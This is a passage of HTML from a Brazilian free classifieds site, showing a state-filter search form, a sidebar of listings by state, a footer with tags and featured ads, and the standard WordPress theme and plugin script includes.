						<input type="checkbox" name="cp_state[]" value="Ceará"  />&nbsp;Ceará					</label>
				</li> <!-- #checkbox -->
								<li>
					<label for="cp_state[]" class="selectit">
						<input type="checkbox" name="cp_state[]" value="Distrito Federal"  />&nbsp;Distrito Federal					</label>
				</li> <!-- #checkbox -->
								<li>
					<label for="cp_state[]" class="selectit">
						<input type="checkbox" name="cp_state[]" value="Espírito Santo"  />&nbsp;Espírito Santo					</label>
				</li> <!-- #checkbox -->
								<li>
					<label for="cp_state[]" class="selectit">
						<input type="checkbox" name="cp_state[]" value="Goiás"  />&nbsp;Goiás					</label>
				</li> <!-- #checkbox -->
								<li>
					<label for="cp_state[]" class="selectit">
						<input type="checkbox" name="cp_state[]" value="Maranhão"  />&nbsp;Maranhão					</label>
				</li> <!-- #checkbox -->
								<li>
					<label for="cp_state[]" class="selectit">
						<input type="checkbox" name="cp_state[]" value="Mato Grosso"  />&nbsp;Mato Grosso					</label>
				</li> <!-- #checkbox -->
								<li>
					<label for="cp_state[]" class="selectit">
						<input type="checkbox" name="cp_state[]" value="Mato Grosso do Sul"  />&nbsp;Mato Grosso do Sul					</label>
				</li> <!-- #checkbox -->
								<li>
					<label for="cp_state[]" class="selectit">
						<input type="checkbox" name="cp_state[]" value="Minas Gerais"  />&nbsp;Minas Gerais					</label>
				</li> <!-- #checkbox -->
								<li>
					<label for="cp_state[]" class="selectit">
						<input type="checkbox" name="cp_state[]" value="Pará"  />&nbsp;Pará					</label>
				</li> <!-- #checkbox -->
								<li>
					<label for="cp_state[]" class="selectit">
						<input type="checkbox" name="cp_state[]" value="Paraíba"  />&nbsp;Paraíba					</label>
				</li> <!-- #checkbox -->
								<li>
					<label for="cp_state[]" class="selectit">
						<input type="checkbox" name="cp_state[]" value="Paraná"  />&nbsp;Paraná					</label>
				</li> <!-- #checkbox -->
								<li>
					<label for="cp_state[]" class="selectit">
						<input type="checkbox" name="cp_state[]" value="Pernambuco"  />&nbsp;Pernambuco					</label>
				</li> <!-- #checkbox -->
								<li>
					<label for="cp_state[]" class="selectit">
						<input type="checkbox" name="cp_state[]" value="Piauí"  />&nbsp;Piauí					</label>
				</li> <!-- #checkbox -->
								<li>
					<label for="cp_state[]" class="selectit">
						<input type="checkbox" name="cp_state[]" value="Rio de Janeiro"  />&nbsp;Rio de Janeiro					</label>
				</li> <!-- #checkbox -->
								<li>
					<label for="cp_state[]" class="selectit">
						<input type="checkbox" name="cp_state[]" value="Rio Grande do Norte"  />&nbsp;Rio Grande do Norte					</label>
				</li> <!-- #checkbox -->
								<li>
					<label for="cp_state[]" class="selectit">
						<input type="checkbox" name="cp_state[]" value="Rio Grande do Sul"  />&nbsp;Rio Grande do Sul					</label>
				</li> <!-- #checkbox -->
								<li>
					<label for="cp_state[]" class="selectit">
						<input type="checkbox" name="cp_state[]" value="Rondônia"  />&nbsp;Rondônia					</label>
				</li> <!-- #checkbox -->
								<li>
					<label for="cp_state[]" class="selectit">
						<input type="checkbox" name="cp_state[]" value="Roraima"  />&nbsp;Roraima					</label>
				</li> <!-- #checkbox -->
								<li>
					<label for="cp_state[]" class="selectit">
						<input type="checkbox" name="cp_state[]" value="Santa Catarina"  />&nbsp;Santa Catarina					</label>
				</li> <!-- #checkbox -->
								<li>
					<label for="cp_state[]" class="selectit">
						<input type="checkbox" name="cp_state[]" value="São Paulo"  />&nbsp;São Paulo					</label>
				</li> <!-- #checkbox -->
								<li>
					<label for="cp_state[]" class="selectit">
						<input type="checkbox" name="cp_state[]" value="Sergipe"  />&nbsp;Sergipe					</label>
				</li> <!-- #checkbox -->
								<li>
					<label for="cp_state[]" class="selectit">
						<input type="checkbox" name="cp_state[]" value="Tocantins"  />&nbsp;Tocantins					</label>
				</li> <!-- #checkbox -->
				
			</ul> <!-- #checkbox-wrap -->

		</div><!-- .refine-categories-list -->
					</div><!-- .refine-search-field-wrap -->
							<label for="orderby">Order By				<select id="sort" name="sort">
					<option value="">Relevance</option>
						<option value="title">Alphabetical</option>
	<option value="date">Newest</option>
	<option value="random">Aleatórios</option>
	<option value="popular">Popular</option>
	<option value="distance">Closest</option>
				</select>
			</label>

			
			<button class="expanded button" type="submit" tabindex="1" id="go">Pesquisar &rsaquo;&rsaquo;</button>

			<input type="hidden" name="refine_search" value="yes" />

		</form>

		</aside>
		
	
	<aside id="text-2" class="widget widget_text"><h3 class="widget-title">Anúncio por Estado</h3>			<div class="textwidget"><h5><span style="color: #216554;"><a href="https://anunciosgratis.com.br/?attachment_id=8950" rel="attachment wp-att-8950"><img class="alignnone wp-image-8950" title="anuncio - acre" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-acre.gif" alt="anuncio - acre" width="32" height="23" /></a>   <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=acre&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Acre</a> </span></h5>
<h5><a style="font-size: 1rem;" href="https://anunciosgratis.com.br/anuncio-alagoas/" rel="attachment wp-att-8951"><img class="alignnone wp-image-8951" title="anuncio - alagoas" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-alagoas.gif" alt="" width="32" height="21" /></a><span style="color: #216554; font-size: 1rem;">   </span><a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=alagoas&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Alagoas</a></h5>
<h5><span style="color: #216554;"><a href="https://anunciosgratis.com.br/anuncio-amapa/" rel="attachment wp-att-8952"><img class="alignnone wp-image-8952" title="anuncio - amapa" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-amapa.gif" alt="" width="32" height="22" /></a>   <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=amapa&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Amapá</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/bandeira_amazonas-300x214/" target="_blank" rel="attachment wp-att-8953 noopener"><img class="alignnone wp-image-8953" title="Anuncio - Amazonas" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/bandeira_amazonas-300x214.gif" alt="" width="32" height="23" /></a>   <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=amazonas&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Amazonas</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-bahia/" target="_blank" rel="attachment wp-att-8954 noopener"><img class="alignnone wp-image-8954" title="anuncio - bahia" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-bahia.gif" alt="" width="32" height="23" /></a>   <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=bahia&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios na Bahia</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-ceara/" rel="attachment wp-att-8955"><img class="alignnone wp-image-8955" title="Anuncio - Ceara" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/Anuncio-Ceara.gif" alt="" width="32" height="22" /></a>   <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=ceara&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Ceará</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-distrito-federal/" rel="attachment wp-att-8956"><img class="alignnone wp-image-8956" title="Anuncio - Distrito - Federal" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/Anuncio-Distrito-Federal.gif" alt="" width="32" height="21" /></a> <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=distrito+federal&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">  Anúncios no Distrito Federal</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-espirito-santo/" rel="attachment wp-att-8957"><img class="alignnone wp-image-8957 size-full" title="Anuncio - Espirito - Santo" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/Anuncio-Espirito-Santo.gif" alt="" width="32" height="23" /></a>   <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=espirito+santo&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Espírito Santo</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-goias/" rel="attachment wp-att-8958"><img class="alignnone wp-image-8958" title="Anuncio - goias" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/Anuncio-goias.gif" alt="Anuncio - goias" width="32" height="23" /></a>   <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=goias&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Goiás</a></span></h5>
<h5> <a style="font-size: 1rem;" href="https://anunciosgratis.com.br/?attachment_id=34414" rel="attachment wp-att-34414"><img class="alignnone wp-image-34414" src="https://anunciosgratis.com.br/wp-content/uploads/2019/02/Bandeira_do_Maranhão-e1549851062984.png" alt="" width="32" height="21" /></a><a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=maranhão&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">  Anúncios no Maranhão</a></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-mato-grosso/" rel="attachment wp-att-8960"><img class="alignnone wp-image-8960" title="anuncio - mato - grosso" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-mato-grosso.gif" alt="" width="32" height="22" /></a>   <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=mato+grosso&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Mato Grosso</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-mato-grosso-do-sul/" rel="attachment wp-att-8961"><img class="alignnone wp-image-8961" title="anuncio - mato - grosso - do - sul" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-mato-grosso-do-sul.gif" alt="" width="32" height="22" /></a>   <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=mato+grosso+sul&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Mato Grosso do Sul</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-minas-gerais/" rel="attachment wp-att-8962"><img class="alignnone wp-image-8962" title="anuncio - minas - gerais" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-minas-gerais.gif" alt="" width="33" height="23" /> </a><a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=minas+gerais&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Minas Gerais</a></span></h5>
<h5><span style="color: #216554;"><a href="https://anunciosgratis.com.br/anuncio-paraiba/" rel="attachment wp-att-8963"><img class="alignnone wp-image-8963" title="anuncio - paraiba" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-paraiba.gif" alt="" width="32" height="22" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Paraiba&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios na Paraíba</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-parana/" rel="attachment wp-att-8964"><img class="alignnone wp-image-8964" title="anuncio - parana" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-parana.gif" alt="" width="32" height="22" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Parana&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Paraná</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-pernambuco/" rel="attachment wp-att-8965"><img class="alignnone wp-image-8965" title="anuncio - pernambuco" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-pernambuco.gif" alt="" width="32" height="21" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Pernambuco&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Pernambuco</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-piaui/" rel="attachment wp-att-8966"><img class="alignnone wp-image-8966" title="anuncio - piaui" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-piaui.gif" alt="" width="32" height="21" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Piau%C3%AD&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Piauí</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-rio-de-janeiro/" rel="attachment wp-att-8967"><img class="alignnone wp-image-8967" title="anuncio - rio - de - janeiro" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-rio-de-janeiro.gif" alt="" width="32" height="21" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Rio+de+Janeiro&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Rio de Janeiro</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-rio-grande-do-norte/" rel="attachment wp-att-8968"><img class="alignnone wp-image-8968" title="anuncio - rio - grande - do - norte" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-rio-grande-do-norte.gif" alt="" width="32" height="21" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Rio+Grande+do+Norte&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Rio Grande do Norte</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-rio-grande-do-sul/" rel="attachment wp-att-8969"><img class="alignnone wp-image-8969" title="anuncio - rio - grande - do - sul" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-rio-grande-do-sul.gif" alt="" width="32" height="22" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Rio+Grande+do+Sul&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Rio Grande do Sul</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-rondonia/" rel="attachment wp-att-8970"><img class="alignnone wp-image-8970" title="anuncio - rondonia" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-rondonia.gif" alt="" width="32" height="22" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Rondonia&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Rondônia</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-roraima/" rel="attachment wp-att-8971"><img class="alignnone wp-image-8971" title="anuncio - roraima" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-roraima.gif" alt="" width="32" height="21" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Roraima&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Roraima</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-santa-catarina/" rel="attachment wp-att-8975"><img class="alignnone wp-image-8975" title="anuncio santa - catarina" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-santa-catarina.gif" alt="" width="32" height="21" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Santa+Catarina&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Santa Catarina</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-sao-paulo/" rel="attachment wp-att-8972"><img class="alignnone wp-image-8972" title="anuncio - sao - paulo" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-sao-paulo-e1481502084581.gif" alt="" width="32" height="20" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=S%C3%A3o+Paulo&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em São Paulo</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-sergipe/" rel="attachment wp-att-8973"><img class="alignnone wp-image-8973" title="anuncio - sergipe" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-sergipe.gif" alt="" width="32" height="22" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Sergipe&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Sergipe</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-tocantins/" rel="attachment wp-att-8974"><img class="alignnone wp-image-8974" title="anuncio - tocantins" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-tocantins.gif" alt="" width="32" height="22" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Tocantins&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Tocantins</a></span></h5></div>
		</aside>
	
</div><!-- #sidebar -->

</div> <!-- #primary -->

										
<footer id="footer" class="site-footer" role="contentinfo">

	<div class="row column">

		<div class="footer-top row">

					<div class="tiled-row row">
						<div class="column medium-3">
				<aside id="ad_tag_cloud-3" class="widget-footer column widget_tag_cloud"><h3 class="widget-title">🔍 Palavras</h3><div><a href="https://anunciosgratis.com.br/anuncios/adulto/" class="tag-cloud-link tag-link-12753 tag-link-position-1" style="font-size: 13.325153374233pt;" aria-label="Adulto (439 itens)">Adulto</a>
<a href="https://anunciosgratis.com.br/anuncios/moda-beleza-saude/beleza-estetica/" class="tag-cloud-link tag-link-1567 tag-link-position-2" style="font-size: 12.80981595092pt;" aria-label="Beleza | Estética (375 itens)">Beleza | Estética</a>
<a href="https://anunciosgratis.com.br/anuncios/casa-decoracao/" class="tag-cloud-link tag-link-124 tag-link-position-3" style="font-size: 8pt;" aria-label="Casa | Decoração (104 itens)">Casa | Decoração</a>
<a href="https://anunciosgratis.com.br/anuncios/empregos-servicos-negocios/empregos-ofertas/" class="tag-cloud-link tag-link-1579 tag-link-position-4" style="font-size: 11.521472392638pt;" aria-label="Empregos ofertas (268 itens)">Empregos ofertas</a>
<a href="https://anunciosgratis.com.br/anuncios/empregos-servicos-negocios/" class="tag-cloud-link tag-link-27 tag-link-position-5" style="font-size: 11.435582822086pt;" aria-label="Empregos | Serviços | Negócios (263 itens)">Empregos | Serviços | Negócios</a>
<a href="https://anunciosgratis.com.br/anuncios/empregos-servicos-negocios/industria-comercio-e-agro/" class="tag-cloud-link tag-link-1583 tag-link-position-6" style="font-size: 11.865030674847pt;" aria-label="Indústria | Comércio e agro (293 itens)">Indústria | Comércio e agro</a>
<a href="https://anunciosgratis.com.br/anuncios/casa-decoracao/jardinagem-paisagismo/" class="tag-cloud-link tag-link-38 tag-link-position-7" style="font-size: 8.5153374233129pt;" aria-label="Jardinagem | Paisagismo (120 itens)">Jardinagem | Paisagismo</a>
<a href="https://anunciosgratis.com.br/anuncios/imoveis/apartamento/padrao/" class="tag-cloud-link tag-link-1435 tag-link-position-8" style="font-size: 9.5460122699387pt;" aria-label="Padrão (159 itens)">Padrão</a>
<a href="https://anunciosgratis.com.br/anuncios/imoveis/quartos-para-alugar/" class="tag-cloud-link tag-link-158 tag-link-position-9" style="font-size: 11.177914110429pt;" aria-label="Quartos Para alugar (247 itens)">Quartos Para alugar</a>
<a href="https://anunciosgratis.com.br/anuncios/empregos-servicos-negocios/servicos-oportunidades/" class="tag-cloud-link tag-link-1581 tag-link-position-10" style="font-size: 22pt;" aria-label="Serviços | Oportunidades (4.481 itens)">Serviços | Oportunidades</a></div>
</aside>			</div>
						<div class="column medium-3">
				<aside id="widget-featured-ads-6" class="widget-footer column widget-featured-ads"><h3 class="widget-title">Destaque</h3><ul><li><a href="https://anunciosgratis.com.br/anuncio/cartoes-de-visita-grafica-colorido-plastificado/">Cartões de visita | Gráfica | colorido | Plastificado</a></li><li><a href="https://anunciosgratis.com.br/anuncio/karaoke-para-alugar-aluguel-de-videoke/">Karaokê para Alugar | Aluguel de Videoke</a></li><li><a href="https://anunciosgratis.com.br/anuncio/camiseta-ogabel-10-pecas-atacado/">Camiseta Ogabel 10 Peças Atacado</a></li><li><a href="https://anunciosgratis.com.br/anuncio/aluguel-de-carros-executivos-luxo-com-chofer/">Aluguel de Carros / Executivos / Luxo com Chofer</a></li></ul></aside>			</div>
						<div class="column medium-3">
				<aside id="cp_facebook_like-3" class="widget-footer column widget-facebook"><h3 class="widget-title">👍 Facebook Amigos</h3>
		<div id="fb-root"></div>
		<script>(function(d, s, id) {
		  var js, fjs = d.getElementsByTagName(s)[0];
		  if (d.getElementById(id)) return;
		  js = d.createElement(s); js.id = id;
		  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.3&appId=235643263204884";
		  fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>

			<div class="fb-page" data-href="https://www.facebook.com/sitedeanunciogratis"  data-width = "220"   data-height = "280"   data-hide-cover = "false"   data-show-facepile = "true"   data-show-posts = "false"   data-hide-cta = "false"   data-small-header = "true"   data-adapt-container-width = "false"   >
			<div class="fb-xfbml-parse-ignore">
				<blockquote cite="https://www.facebook.com/sitedeanunciogratis">
					<a href="https://www.facebook.com/sitedeanunciogratis">👍 Facebook Amigos</a>
				</blockquote>
			</div>
		</div>
	</aside>			</div>
						<div class="column medium-3">
				<aside id="text-15" class="widget-footer column widget_text">			<div class="textwidget">
<a href="https://www.google.com/transparencyreport/safebrowsing/diagnostic/index.html#url=sitedeanunciogratis.com.br" rel="attachment wp-att-8679"><img class="alignnone wp-image-11847" src="https://anunciosgratis.com.br/wp-content/uploads/2016/01/Selo-de-segurança-google-500x188.jpg" width="239" height="90" /></a></div>
		</aside>			</div>
					</div>
			
		</div> <!-- .footer-top -->

		<div class="divider"></div>

		<div class="footer-bottom">

			<div class="row column">

				<ul id="footer-nav-menu" class="social-media list-inline"><li id="menu-item-31857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31857"><a href="https://anunciosgratis.com.br/" title="Anúncio Grátis">anuncios gratis | anunciar gratis | classificados gratis</a></li>
<li id="menu-item-8772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8772"><a href="https://anunciosgratis.com.br/anuncio" title="Veja nossa relação de anuncio grátis ">Anuncios</a></li>
<li id="menu-item-8627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8627"><a href="https://anunciosgratis.com.br/contato-ajuda/" title="Formulário de Contato | Ajuda site de anúncio gratis">Contato | Ajuda</a></li>
<li id="menu-item-31868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31868"><a href="https://anunciosgratis.com.br/novo-anuncio/">Novo Anúncio</a></li>
</ul>
				<div class="copyright">
					© Site de Anúncio grátis | Anunciar Gratis 2018 | Todos Direitos Reservados									</div> <!-- .copyright -->

			</div> <!-- .row -->

		</div> <!-- .footer-bottom -->

	</div> <!-- .row -->

</footer><!-- .site-footer -->
					
				</div><!-- .off-canvas-content -->

			</div><!-- .off-canvas-wrapper-inner -->

		</div><!-- .off-canvas-wrapper -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/classipress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https://anunciosgratis.com.br/wp-admin/admin-ajax.php","nonce":"6a0b00b50d"};
//# sourceURL=kk-star-ratings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.2" id="kk-star-ratings-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 14:20:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Notifications":["Notifica\u00e7\u00f5es"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="appthemes-maps-js-extra">
/* <![CDATA[ */
var appthemes_map_icon = {"use_app_icon":"1","app_icon_color":"#095175","app_icon_width":"35","app_icon_height":"45","app_popup_offset_x":"0","app_popup_offset_y":"0"};
var appthemes_map_vars = {"geo_unit":"mi","default_radius":"50","no_geocode":"Autocomplete's returned place contains no geometry","text_directions_error":"Could not get directions to the given address. Please make your search more specific.","styles":[{"featureType":"poi.business","stylers":[{"visibility":"off"}]},{"featureType":"poi.park","elementType":"labels.text","stylers":[{"visibility":"off"}]}],"geo_region":"BR","geo_language":"pt-BR","api_key":"AIzaSyAggyiQq48IYcABvc1JX8SJWW0DoffDx50","color_scheme":"standard"};
//# sourceURL=appthemes-maps-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/includes/geo/map-providers/appthemes-maps.js?ver=20180916" id="appthemes-maps-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/includes/geo/map-providers/google-maps.js?ver=20180916" id="appthemes-google-maps-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/markerclustererplus/markerclusterer.min.js?ver=2.1.4" id="markerclustererplus-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/infobubble/infobubble.min.js?ver=0.8" id="infobubble-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/foundation/foundation.min.js?ver=6.2.4" id="foundation-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/foundation/motion-ui.min.js?ver=1.2.2" id="foundation-motion-ui-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/typed/typed.min.js?ver=1.1.4" id="typed-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/slick/slick.min.js?ver=1.6.0" id="slick-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/scrolltotop/scrolltotop.min.js?ver=1.1.0" id="scrolltotop-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="theme-scripts-js-extra">
/* <![CDATA[ */
var cpSettings = {"ad_currency":"R$","currency_position":"left_space","ad_parent_posting":"yes","listing_id":"0","ajax_url":"/wp-admin/admin-ajax.php","appTaxTag":"ad_tag","delete_item":"Are you sure want to delete this item?","invalid_image_type":"Invalid image type."};
//# sourceURL=theme-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/theme-scripts.min.js?ver=4.2.6" id="theme-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://anunciosgratis.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
